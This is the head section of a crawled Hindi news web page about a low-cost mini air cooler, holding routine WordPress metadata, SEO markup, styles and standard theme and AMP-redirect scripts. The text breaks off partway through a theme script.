

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.themidpost.in/tech/cheapest-mini-air-cooler-check-price-specification-full-details/112739/
body_size: 85041
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>आपके ब्रेकफास्ट जितने खर्च पर मिल रहा Mini AC, घर, बाजार या ऑफर हमेशा चलेगा आपके साथ</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.themidpost.in/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.themidpost.in\/tech\/cheapest-mini-air-cooler-check-price-specification-full-details\/112739\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.themidpost.in/wp-content/uploads/2024/02/cropped-the-mid-post-Favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="ई-कॉमर्स प्लेटफॉर्म अमेजन और मीशो पर यह मिनी कूलर मिल रहे हैं। यह छोटे साइज के मिनी कूलर हैं, इनमें डुअल ब्लोअर होता है।" />
	<link rel="canonical" href="https://www.themidpost.in/tech/cheapest-mini-air-cooler-check-price-specification-full-details/112739/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="आपके ब्रेकफास्ट जितने खर्च पर मिल रहा Mini AC, घर, बाजार या ऑफर हमेशा चलेगा आपके साथ" />
	<meta property="og:description" content="ई-कॉमर्स प्लेटफॉर्म अमेजन और मीशो पर यह मिनी कूलर मिल रहे हैं। यह छोटे साइज के मिनी कूलर हैं, इनमें डुअल ब्लोअर होता है।" />
	<meta property="og:url" content="https://www.themidpost.in/tech/cheapest-mini-air-cooler-check-price-specification-full-details/112739/" />
	<meta property="og:site_name" content="The Mid Post" />
	<meta property="article:published_time" content="2024-05-17T05:59:18+00:00" />
	<meta property="og:image" content="https://www.themidpost.in/wp-content/uploads/2024/05/Cheapest-Mini-Air-Cooler1.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="633" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ankit Kasana" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://www.themidpost.in/tech/cheapest-mini-air-cooler-check-price-specification-full-details/112739/#article","isPartOf":{"@id":"https://www.themidpost.in/tech/cheapest-mini-air-cooler-check-price-specification-full-details/112739/"},"author":{"name":"Ankit Kasana","@id":"https://www.themidpost.in/#/schema/person/81cae08d962a4b148427c398a134d619"},"headline":"आपके ब्रेकफास्ट जितने खर्च पर मिल रहा Mini AC, घर, बाजार या ऑफर हमेशा चलेगा आपके साथ","datePublished":"2024-05-17T05:59:18+00:00","mainEntityOfPage":{"@id":"https://www.themidpost.in/tech/cheapest-mini-air-cooler-check-price-specification-full-details/112739/"},"wordCount":17,"commentCount":0,"publisher":{"@id":"https://www.themidpost.in/#organization"},"image":{"@id":"https://www.themidpost.in/tech/cheapest-mini-air-cooler-check-price-specification-full-details/112739/#primaryimage"},"thumbnailUrl":"https://www.themidpost.in/wp-content/uploads/2024/05/Cheapest-Mini-Air-Cooler1.jpg","keywords":["Mini Air Cooler"],"articleSection":["Tech"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.themidpost.in/tech/cheapest-mini-air-cooler-check-price-specification-full-details/112739/#respond"]}]},{"@type":"WebPage","@id":"https://www.themidpost.in/tech/cheapest-mini-air-cooler-check-price-specification-full-details/112739/","url":"https://www.themidpost.in/tech/cheapest-mini-air-cooler-check-price-specification-full-details/112739/","name":"आपके ब्रेकफास्ट जितने खर्च पर मिल रहा Mini AC, घर, बाजार या ऑफर हमेशा चलेगा आपके साथ","isPartOf":{"@id":"https://www.themidpost.in/#website"},"primaryImageOfPage":{"@id":"https://www.themidpost.in/tech/cheapest-mini-air-cooler-check-price-specification-full-details/112739/#primaryimage"},"image":{"@id":"https://www.themidpost.in/tech/cheapest-mini-air-cooler-check-price-specification-full-details/112739/#primaryimage"},"thumbnailUrl":"https://www.themidpost.in/wp-content/uploads/2024/05/Cheapest-Mini-Air-Cooler1.jpg","datePublished":"2024-05-17T05:59:18+00:00","description":"ई-कॉमर्स प्लेटफॉर्म अमेजन और मीशो पर यह मिनी कूलर मिल रहे हैं। यह छोटे साइज के मिनी कूलर हैं, इनमें डुअल ब्लोअर होता है।","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.themidpost.in/tech/cheapest-mini-air-cooler-check-price-specification-full-details/112739/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.themidpost.in/tech/cheapest-mini-air-cooler-check-price-specification-full-details/112739/#primaryimage","url":"https://www.themidpost.in/wp-content/uploads/2024/05/Cheapest-Mini-Air-Cooler1.jpg","contentUrl":"https://www.themidpost.in/wp-content/uploads/2024/05/Cheapest-Mini-Air-Cooler1.jpg","width":1200,"height":633},{"@type":"WebSite","@id":"https://www.themidpost.in/#website","url":"https://www.themidpost.in/","name":"The Mid Post","description":"","publisher":{"@id":"https://www.themidpost.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.themidpost.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.themidpost.in/#organization","name":"The Mid Post","url":"https://www.themidpost.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.themidpost.in/#/schema/logo/image/","url":"https://www.themidpost.in/wp-content/uploads/2023/03/The-Mid-Post-Logo.png","contentUrl":"https://www.themidpost.in/wp-content/uploads/2023/03/The-Mid-Post-Logo.png","width":500,"height":500,"caption":"The Mid Post"},"image":{"@id":"https://www.themidpost.in/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.themidpost.in/#/schema/person/81cae08d962a4b148427c398a134d619","name":"Ankit Kasana","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.themidpost.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0b1d7c38ce6254e3994964fdc228a9be1c435dde4dbdef09b61903f39a31e872?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0b1d7c38ce6254e3994964fdc228a9be1c435dde4dbdef09b61903f39a31e872?s=96&d=mm&r=g","caption":"Ankit Kasana"},"url":"https://www.themidpost.in/author/ankit-kasana/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.themidpost.in' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.themidpost.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.themidpost.in%2Ftech%2Fcheapest-mini-air-cooler-check-price-specification-full-details%2F112739%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.themidpost.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.themidpost.in%2Ftech%2Fcheapest-mini-air-cooler-check-price-specification-full-details%2F112739%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="The Mid Post &raquo; Stories Feed" href="https://www.themidpost.in/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.themidpost.in/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%7CNoto+Sans+Devanagari%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700%2C600%7COswald%3A400%2C500%2C600%7COpen+Sans%3A400%7CNoto+Sans+Devanagari%3A600%2C400%2C500%2C700%7CRoboto%3A300%2C400%7CMerriweather+Sans%3A400%7CSource+Sans+Pro%3A400%7CNoto+Serif+Devanagari%3A400%7CMontserrat%3A700%2C400&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.themidpost.in/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.themidpost.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.themidpost.in/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.themidpost.in/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://www.themidpost.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.themidpost.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.themidpost.in/tech/cheapest-mini-air-cooler-check-price-specification-full-details/112739/?amp=1">    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.themidpost.in\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/%post_id%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<link rel="amphtml" href="https://www.themidpost.in/tech/cheapest-mini-air-cooler-check-price-specification-full-details/112739/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
